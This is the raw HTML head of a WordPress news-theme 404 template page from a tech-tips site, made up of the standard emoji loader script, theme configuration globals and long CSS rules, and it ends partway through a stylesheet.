

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autechtips.com/tdb_templates/404-cloud-template-fast-news/
body_size: 20791
content:
<!doctype html > <!--[if IE 8]><html
class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html
class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html
lang="en-US"> <!--<![endif]--><head><title>404 Cloud Template &#8211; Fast News | AU TechTips</title><meta
charset="UTF-8" /><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel="pingback" href="https://autechtips.com/xmlrpc.php" /><meta
name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel="icon" type="image/png" href="https://autechtips.com/wp-content/uploads/2019/12/Untitled-3.png?189db0&amp;189db0"><link
rel="alternate" type="application/rss+xml" title="AU TechTips &raquo; Feed" href="https://autechtips.com/feed/" /><link
rel="alternate" type="application/rss+xml" title="AU TechTips &raquo; Comments Feed" href="https://autechtips.com/comments/feed/" /><script type="text/javascript">/*<![CDATA[*/window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/autechtips.com\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/autechtips.com\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};(function wpEmojiLoader(window,document,settings){if(typeof Promise==='undefined'){return;}
var sessionStorageKey='wpEmojiSettingsSupports';var tests=['flag','emoji'];function supportsWorkerOffloading(){return(typeof Worker!=='undefined'&&typeof OffscreenCanvas!=='undefined'&&typeof URL!=='undefined'&&URL.createObjectURL&&typeof Blob!=='undefined');}
function getSessionSupportTests(){try{var item=JSON.parse(sessionStorage.getItem(sessionStorageKey));if(typeof item==='object'&&typeof item.timestamp==='number'&&new Date().valueOf()<item.timestamp+604800&&typeof item.supportTests==='object'){return item.supportTests;}}catch(e){}
return null;}
function setSessionSupportTests(supportTests){try{var item={supportTests:supportTests,timestamp:new Date().valueOf()};sessionStorage.setItem(sessionStorageKey,JSON.stringify(item));}catch(e){}}
function emojiSetsRenderIdentically(context,set1,set2){context.clearRect(0,0,context.canvas.width,context.canvas.height);context.fillText(set1,0,0);var rendered1=new Uint32Array(context.getImageData(0,0,context.canvas.width,context.canvas.height).data);context.clearRect(0,0,context.canvas.width,context.canvas.height);context.fillText(set2,0,0);var rendered2=new Uint32Array(context.getImageData(0,0,context.canvas.width,context.canvas.height).data);return rendered1.every(function(rendered2Data,index){return rendered2Data===rendered2[index];});}
function emojiRendersEmptyCenterPoint(context,emoji){context.clearRect(0,0,context.canvas.width,context.canvas.height);context.fillText(emoji,0,0);var centerPoint=context.getImageData(16,16,1,1);for(var i=0;i<centerPoint.data.length;i++){if(centerPoint.data[i]!==0){return false;}}
return true;}
function browserSupportsEmoji(context,type,emojiSetsRenderIdentically,emojiRendersEmptyCenterPoint){var isIdentical;switch(type){case'flag':isIdentical=emojiSetsRenderIdentically(context,'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F','\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F');if(isIdentical){return false;}
isIdentical=emojiSetsRenderIdentically(context,'\uD83C\uDDE8\uD83C\uDDF6','\uD83C\uDDE8\u200B\uD83C\uDDF6');if(isIdentical){return false;}
isIdentical=emojiSetsRenderIdentically(context,'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F','\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F');return!isIdentical;case'emoji':var notSupported=emojiRendersEmptyCenterPoint(context,'\uD83E\uDEDF');return!notSupported;}
return false;}
function testEmojiSupports(tests,browserSupportsEmoji,emojiSetsRenderIdentically,emojiRendersEmptyCenterPoint){var canvas;if(typeof WorkerGlobalScope!=='undefined'&&self instanceof WorkerGlobalScope){canvas=new OffscreenCanvas(300,150);}else{canvas=document.createElement('canvas');}
var context=canvas.getContext('2d',{willReadFrequently:true});context.textBaseline='top';context.font='600 32px Arial';var supports={};tests.forEach(function(test){supports[test]=browserSupportsEmoji(context,test,emojiSetsRenderIdentically,emojiRendersEmptyCenterPoint);});return supports;}
function addScript(src){var script=document.createElement('script');script.src=src;script.defer=true;document.head.appendChild(script);}
settings.supports={everything:true,everythingExceptFlag:true};var domReadyPromise=new Promise(function(resolve){document.addEventListener('DOMContentLoaded',resolve,{once:true});});new Promise(function(resolve){var supportTests=getSessionSupportTests();if(supportTests){resolve(supportTests);return;}
if(supportsWorkerOffloading()){try{var workerScript='postMessage('+
testEmojiSupports.toString()+'('+
[JSON.stringify(tests),browserSupportsEmoji.toString(),emojiSetsRenderIdentically.toString(),emojiRendersEmptyCenterPoint.toString()].join(',')+'));';var blob=new Blob([workerScript],{type:'text/javascript'});var worker=new Worker(URL.createObjectURL(blob),{name:'wpTestEmojiSupports'});worker.onmessage=function(event){supportTests=event.data;setSessionSupportTests(supportTests);worker.terminate();resolve(supportTests);};return;}catch(e){}}
supportTests=testEmojiSupports(tests,browserSupportsEmoji,emojiSetsRenderIdentically,emojiRendersEmptyCenterPoint);setSessionSupportTests(supportTests);resolve(supportTests);}).then(function(supportTests){for(var test in supportTests){settings.supports[test]=supportTests[test];settings.supports.everything=settings.supports.everything&&settings.supports[test];if('flag'!==test){settings.supports.everythingExceptFlag=settings.supports.everythingExceptFlag&&settings.supports[test];}}
settings.supports.everythingExceptFlag=settings.supports.everythingExceptFlag&&!settings.supports.flag;settings.DOMReady=false;settings.readyCallback=function(){settings.DOMReady=true;};}).then(function(){return domReadyPromise;}).then(function(){if(!settings.supports.everything){settings.readyCallback();var src=settings.source||{};if(src.concatemoji){addScript(src.concatemoji);}else if(src.wpemoji&&src.twemoji){addScript(src.twemoji);addScript(src.wpemoji);}}});})(window,document,window._wpemojiSettings);/*]]>*/</script><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel='stylesheet' id='wp-block-library-css' href="https://autechtips.com/wp-includes/css/dist/block-library/style.css?ver=6.8.3&amp;189db0&amp;189db0" type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(0.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style><link
rel='stylesheet' id='td-plugin-multi-purpose-css' href="https://autechtips.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=a658a28d2ec596dae36323688c6c3eb8&amp;189db0&amp;189db0" type='text/css' media='all' /><link
rel='stylesheet' id='tablepress-default-css' href="https://autechtips.com/wp-content/plugins/tablepress/css/default.css?ver=1.11&amp;189db0&amp;189db0" type='text/css' media='all' /><link
rel='stylesheet' id='td-multipurpose-css' href="https://autechtips.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=a658a28d2ec596dae36323688c6c3eb8&amp;189db0&amp;189db0" type='text/css' media='all' /><link
rel='stylesheet' id='td-theme-css' href="https://autechtips.com/wp-content/themes/Newspaper/style.css?ver=10.3.7&amp;189db0&amp;189db0" type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style><link
rel='stylesheet' id='td-legacy-framework-front-style-css' href="https://autechtips.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=a658a28d2ec596dae36323688c6c3eb8&amp;189db0&amp;189db0" type='text/css' media='all' /><link
rel='stylesheet' id='td-standard-pack-framework-front-style-css' href="https://autechtips.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=403b2dc7f9eb8aa26884edcb2afa1fce&amp;189db0&amp;189db0" type='text/css' media='all' /><link
rel='stylesheet' id='td-theme-demo-style-css' href="https://autechtips.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=10.3.7&amp;189db0&amp;189db0" type='text/css' media='all' /><link
rel='stylesheet' id='tdb_front_style-css' href="https://autechtips.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=53f7b7675c3127e69efacf5620821cc8&amp;189db0&amp;189db0" type='text/css' media='all, print' /><script type="text/javascript" src="https://autechtips.com/wp-includes/js/jquery/jquery.js?ver=3.7.1&amp;189db0&amp;189db0" id="jquery-core-js"></script><script type="text/javascript" src="https://autechtips.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1&amp;189db0&amp;189db0" id="jquery-migrate-js"></script><link
rel="https://api.w.org/" href="https://autechtips.com/wp-json/" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autechtips.com/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.8.3" /><link
rel="canonical" href="https://autechtips.com/tdb_templates/404-cloud-template-fast-news/" /><link
rel='shortlink' href='https://autechtips.com/?p=2943' /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://autechtips.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautechtips.com%2Ftdb_templates%2F404-cloud-template-fast-news%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://autechtips.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautechtips.com%2Ftdb_templates%2F404-cloud-template-fast-news%2F&#038;format=xml" /> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--><script>window.tdb_globals={"wpRestNonce":"87fecabc1a","wpRestUrl":"https:\/\/autechtips.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};</script><script>window.tdwGlobal={"adminUrl":"https:\/\/autechtips.com\/wp-admin\/","wpRestNonce":"87fecabc1a","wpRestUrl":"https:\/\/autechtips.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script><script>/*<![CDATA[*/var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var tds_general_modal_image="yes";var tdc_is_installed="yes";var td_ajax_url="https:\/\/autechtips.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7";var td_get_template_directory_uri="https:\/\/autechtips.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="tdm_header_style_1";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#c4364e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="52f296174b";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target="";/*]]>*/</script><style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
.td-post-category:hover,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.single-product .product .summary .cart .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-pulldown-syle-2 .td-subcat-dropdown ul:after,
.td_block_template_9 .td-block-title:after,
.td_block_template_15 .td-block-title:before,
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#c4364e}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#c4364e transparent transparent transparent !important}.td_block_template_4 .td-related-title .td-cur-simple-item,
.td_block_template_3 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title:after{background-color:#c4364e}a,
cite a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
.widget a:hover,
.td_wp_recentcomments a:hover,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.widget_calendar tfoot a:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.td-subfooter-menu li a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td-instagram-user a,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
